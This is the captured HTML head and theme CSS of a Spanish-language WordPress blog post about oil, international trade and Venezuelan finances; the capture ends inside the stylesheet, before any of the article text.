

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geopoliticapetrolera.com/petroleo-comercio-internacional-y-las-finanzas-venezolanas/
body_size: 20797
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>PETRÓLEO, COMERCIO INTERNACIONAL Y LAS FINANZAS VENEZOLANAS - Geopolítica Petrolera</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="geopoliticaJM">
    <link rel="pingback" href="https://geopoliticapetrolera.com/xmlrpc.php" />

    <meta property="og:image" content="https://geopoliticapetrolera.com/wp-content/uploads/2015/06/redespetroleras.jpg" /><link rel="icon" type="image/png" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logoletrasgp.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://geopoliticapetrolera.com/petroleo-comercio-internacional-y-las-finanzas-venezolanas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PETRÓLEO, COMERCIO INTERNACIONAL Y LAS FINANZAS VENEZOLANAS - Geopolítica Petrolera" />
	<meta property="og:description" content="Desde que se conocen los usos del petróleo, sociedad, naciones y los apoderados mundiales lo han explotado sin límites en el último" />
	<meta property="og:url" content="https://geopoliticapetrolera.com/petroleo-comercio-internacional-y-las-finanzas-venezolanas/" />
	<meta property="og:site_name" content="Geopolítica Petrolera" />
	<meta property="article:published_time" content="2017-12-28T04:44:13+00:00" />
	<meta property="og:image" content="https://geopoliticapetrolera.com/wp-content/uploads/2015/06/redespetroleras.jpg" />
	<meta property="og:image:width" content="533" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="geopoliticaJM" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="geopoliticaJM" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geopoliticapetrolera.com/petroleo-comercio-internacional-y-las-finanzas-venezolanas/","url":"https://geopoliticapetrolera.com/petroleo-comercio-internacional-y-las-finanzas-venezolanas/","name":"PETRÓLEO, COMERCIO INTERNACIONAL Y LAS FINANZAS VENEZOLANAS - Geopolítica Petrolera","isPartOf":{"@id":"https://geopoliticapetrolera.com/#website"},"primaryImageOfPage":{"@id":"https://geopoliticapetrolera.com/petroleo-comercio-internacional-y-las-finanzas-venezolanas/#primaryimage"},"image":{"@id":"https://geopoliticapetrolera.com/petroleo-comercio-internacional-y-las-finanzas-venezolanas/#primaryimage"},"thumbnailUrl":"https://geopoliticapetrolera.com/wp-content/uploads/2015/06/redespetroleras.jpg","datePublished":"2017-12-28T04:44:13+00:00","author":{"@id":"https://geopoliticapetrolera.com/#/schema/person/5e8f76397161159c4c677bda1bf3d7cc"},"breadcrumb":{"@id":"https://geopoliticapetrolera.com/petroleo-comercio-internacional-y-las-finanzas-venezolanas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://geopoliticapetrolera.com/petroleo-comercio-internacional-y-las-finanzas-venezolanas/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://geopoliticapetrolera.com/petroleo-comercio-internacional-y-las-finanzas-venezolanas/#primaryimage","url":"https://geopoliticapetrolera.com/wp-content/uploads/2015/06/redespetroleras.jpg","contentUrl":"https://geopoliticapetrolera.com/wp-content/uploads/2015/06/redespetroleras.jpg","width":533,"height":400},{"@type":"BreadcrumbList","@id":"https://geopoliticapetrolera.com/petroleo-comercio-internacional-y-las-finanzas-venezolanas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://geopoliticapetrolera.com/"},{"@type":"ListItem","position":2,"name":"Lo Ultimo","item":"https://geopoliticapetrolera.com/blog/"},{"@type":"ListItem","position":3,"name":"PETRÓLEO, COMERCIO INTERNACIONAL Y LAS FINANZAS VENEZOLANAS"}]},{"@type":"WebSite","@id":"https://geopoliticapetrolera.com/#website","url":"https://geopoliticapetrolera.com/","name":"Geopolítica Petrolera","description":"La Web de Miguel A. Jaimes N.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geopoliticapetrolera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://geopoliticapetrolera.com/#/schema/person/5e8f76397161159c4c677bda1bf3d7cc","name":"geopoliticaJM","url":"https://geopoliticapetrolera.com/author/geopoliticajm/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed" href="https://geopoliticapetrolera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed de los comentarios" href="https://geopoliticapetrolera.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Comentario PETRÓLEO, COMERCIO INTERNACIONAL Y LAS FINANZAS VENEZOLANAS del feed" href="https://geopoliticapetrolera.com/petroleo-comercio-internacional-y-las-finanzas-venezolanas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geopoliticapetrolera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geopoliticapetrolera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.07' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper-child2/style.css?ver=4.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://geopoliticapetrolera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geopoliticapetrolera.com/wp-json/wp/v2/posts/7457" /><link rel='shortlink' href='https://geopoliticapetrolera.com/?p=7457' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fpetroleo-comercio-internacional-y-las-finanzas-venezolanas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fpetroleo-comercio-internacional-y-las-finanzas-venezolanas%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://geopoliticapetrolera.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #1daec4;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #1daec4;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #1daec4 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #1daec4;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #1daec4 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #1daec4 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #1daec4 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #1daec4 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #1daec4 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #1daec4;
        border-color: #1daec4;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #1daec4 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #1daec4;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #1daec4 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #1daec4;
    }

    .td-timeline-block-title {
        background-color: #1daec4 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #1daec4 !important;
    }

    .td-timline-h1-link  span {
        background-color: #1daec4 !important;
    }

    .td-page-title .td-search-query {
         color: #1daec4;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(29, 174, 196, 0.7);
    }


    
    ::-moz-selection {
        background: #4fe0f6;
        color: #fff;
    }

    ::selection {
        background: #4fe0f6;
        color: #fff;
    }



    
	a, .widget_recent_comments .recentcomments .url {
		color: #1daec4;
    }
    .cur-sub-cat {
      color:#1daec4 !important;
    }
    .blog-stack .sf-menu .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent > a,
    .blog-stack .sf-menu > li:hover > a,
    .blog-stack .sf-menu ul li:hover > a,
    .blog-stack .td-post-text-content .more-link-wrap:hover a,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
    .blog-stack .td-mega-menu .block-mega-child-cats a:hover,
    .blog-stack .td_mod_mega_menu:hover .item-details a,
    .blog-stack .sf-menu .current-menu-ancestor > a,
    .blog-stack .sf-menu .current-category-ancestor > a
